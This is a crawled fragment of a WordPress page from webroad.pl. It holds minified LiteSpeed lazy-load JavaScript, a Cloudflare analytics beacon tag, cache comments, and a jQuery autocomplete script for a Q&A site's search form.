window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 19:17:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:17:14 -->
<!-- QUIC.cloud CCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://webroad.pl/wp-content/litespeed/js/3c7aa91c99bb0f0958b868005b24dc85.js?ver=4dc85
body_size: -37
content:
jQuery(function($){$('form#dwqa-search input').autocomplete({appendTo:'form#dwqa-search',source:function(request,resp){$.ajax({url:dwqa.ajax_url,type:'POST',dataType:'json',data:{action:'dwqa-auto-suggest-search-result',title:request.term,nonce:$('form#dwqa-search input').data('nonce')},success:function(data){console.log(data);resp($.map(data.data,function(item){if(!0==data.success){return{label:item.title,value:item.title,url:item.url,}}else{return{label:item.message,value:item.message,click:!1}}}))}})},select:function(e,ui){if(ui.item.url){window.location.href=ui.item.url}else{if(ui.item.click){return!0}else{return!1}}},open:function(e,ui){var acData=$(this).data('uiAutocomplete');acData.menu.element.addClass('dwqa-autocomplete').find('li').each(function(){var $self=$(this),keyword=$.trim(acData.term).split(' ').join('|');$self.html($self.text().replace(new RegExp("("+keyword+")","gi"),'<span class="dwqa-text-highlight">$1</span>'))})}})})
;